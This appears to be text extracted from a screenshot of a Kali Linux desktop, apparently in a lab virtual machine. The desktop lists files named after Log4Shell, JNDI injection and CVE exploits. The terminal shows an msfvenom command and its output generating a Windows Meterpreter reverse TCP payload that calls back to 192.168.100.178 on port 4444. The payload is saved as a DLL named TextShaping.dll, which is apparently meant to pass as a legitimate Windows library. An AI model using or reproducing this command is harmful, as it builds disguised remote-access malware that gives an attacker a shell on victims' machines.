 Windows 10 x64
kali-linux-2024.4-vmware...
1 2 3 4
Trash
JNDI-Inject...
uvEpBEPb.j...
dos.dll
File System
CVE-2023-...
pinball.py
TextShaping.
dll
Home
sudo-1.9.12...
Log4shell_J...
log4shell-v...
CVE-2020-...
log4shell.p...
log4j-shell-...
CVE-2020-...
game.bat
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.178 LPORT=4444 -f dll > TextShaping.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 9216 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$